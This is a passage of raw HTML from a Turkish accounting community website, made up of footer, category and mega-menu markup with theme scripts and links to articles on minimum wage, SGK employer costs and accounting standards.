SURECİ"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/AAAAA-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/genc-girisimci-bag-kur-tesviki-basvuru-sureci/" rel="bookmark" title="GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ">GENC GİRİSİMCİ BAG-KUR TESVİKİ BASVURU SURECİ</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-15T16:54:08+00:00" >15 Mart 2019</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_106_6967c2b919e92_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_106_6967c2b919e92" ><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİLER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://muhasebebilenler.com/kategori/one-cikanlar/">Öne Çıkanlar<span class="td-cat-no">3091</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/">Bunları Biliyor muydunuz?<span class="td-cat-no">1924</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-vergi/">Vergi Mevzuatı<span class="td-cat-no">1601</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/mesleki-konular-hap/">Mesleki Konular<span class="td-cat-no">1493</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/beyanname-veya-bildirge-duzenlenmesine-iliskin-konular/">Beyanname veya Bildirge Düzenlenmesine ilişkin Konular<span class="td-cat-no">1271</span></a></li><li><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi<span class="td-cat-no">1105</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/finans/">Finans<span class="td-cat-no">946</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/ticari-yasam-hap/">Ticari Yaşam<span class="td-cat-no">798</span></a></li><li><a href="https://muhasebebilenler.com/kategori/hap/hap-sgk/">Sgk ve İş Hukuku<span class="td-cat-no">789</span></a></li></ul></div></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muhasebebilenler.com/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /><noscript><img class="td-retina-data" src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Muhasebe - Muhasebe Bilenler Topluluğu
Türkiye'nin En Sosyal Muhasebe Grubu. Dün Kurulmadı :)<div class="footer-email-wrap">İletişim: <a href="mailto:bilgi@muhasebebilenler.com">bilgi@muhasebebilenler.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-ana-menu-container"><ul id="menu-ana-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_107_6967c2b91b7d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_107_6967c2b91b7d6" ><script>var block_td_uid_107_6967c2b91b7d6=new tdBlock();block_td_uid_107_6967c2b91b7d6.id="td_uid_107_6967c2b91b7d6";block_td_uid_107_6967c2b91b7d6.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_107_6967c2b91b7d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_107_6967c2b91b7d6_rand","tdc_css_class_style":"td_uid_107_6967c2b91b7d6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_107_6967c2b91b7d6.td_column_number="3";block_td_uid_107_6967c2b91b7d6.block_type="td_block_mega_menu";block_td_uid_107_6967c2b91b7d6.post_count="4";block_td_uid_107_6967c2b91b7d6.found_posts="1554";block_td_uid_107_6967c2b91b7d6.header_color="";block_td_uid_107_6967c2b91b7d6.ajax_pagination_infinite_stop="";block_td_uid_107_6967c2b91b7d6.max_num_pages="389";tdBlocksArray.push(block_td_uid_107_6967c2b91b7d6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_107_6967c2b91b7d6" id="td_uid_108_6967c2b91bec3" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_109_6967c2b91bf0a" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_110_6967c2b91bf45" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_111_6967c2b91bf7a" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_112_6967c2b91bfac" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_113_6967c2b91bfef" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_114_6967c2b91c025" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_115_6967c2b91c055" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_116_6967c2b91c084" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_117_6967c2b91c0b4" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_118_6967c2b91c119" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_119_6967c2b91c14c" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_120_6967c2b91c17d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_121_6967c2b91c1ac" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_122_6967c2b91c1dd" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_123_6967c2b91c20e" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_124_6967c2b91c23d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_125_6967c2b91c26d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_126_6967c2b91c29d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_127_6967c2b91c2cc" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_128_6967c2b91c2fc" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_129_6967c2b91c32b" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_130_6967c2b91c369" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_131_6967c2b91c399" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_132_6967c2b91c3da" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_133_6967c2b91c41d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_134_6967c2b91c45d" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_135_6967c2b91c498" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_136_6967c2b91c4d3" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6967c2b91b7d6"  id="td_uid_137_6967c2b91c503" data-td_block_id="td_uid_107_6967c2b91b7d6" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_107_6967c2b91b7d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_107_6967c2b91b7d6" data-td_block_id="td_uid_107_6967c2b91b7d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_107_6967c2b91b7d6" data-td_block_id="td_uid_107_6967c2b91b7d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_138_6967c2b91d18e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_138_6967c2b91d18e" ><script>var block_td_uid_138_6967c2b91d18e=new tdBlock();block_td_uid_138_6967c2b91d18e.id="td_uid_138_6967c2b91d18e";block_td_uid_138_6967c2b91d18e.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_138_6967c2b91d18e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_138_6967c2b91d18e_rand","tdc_css_class_style":"td_uid_138_6967c2b91d18e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_138_6967c2b91d18e.td_column_number="3";block_td_uid_138_6967c2b91d18e.block_type="td_block_mega_menu";block_td_uid_138_6967c2b91d18e.post_count="4";block_td_uid_138_6967c2b91d18e.found_posts="1476";block_td_uid_138_6967c2b91d18e.header_color="";block_td_uid_138_6967c2b91d18e.ajax_pagination_infinite_stop="";block_td_uid_138_6967c2b91d18e.max_num_pages="369";tdBlocksArray.push(block_td_uid_138_6967c2b91d18e);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_138_6967c2b91d18e" id="td_uid_139_6967c2b91d4a7" data-td_block_id="td_uid_138_6967c2b91d18e" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_138_6967c2b91d18e"  id="td_uid_140_6967c2b91d4d4" data-td_block_id="td_uid_138_6967c2b91d18e" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_138_6967c2b91d18e"  id="td_uid_141_6967c2b91d4f6" data-td_block_id="td_uid_138_6967c2b91d18e" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_138_6967c2b91d18e"  id="td_uid_142_6967c2b91d513" data-td_block_id="td_uid_138_6967c2b91d18e" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_138_6967c2b91d18e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK 